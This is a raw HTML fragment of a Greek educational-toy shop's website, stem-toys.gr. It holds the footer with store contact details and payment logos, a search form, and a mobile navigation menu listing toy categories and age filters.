<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
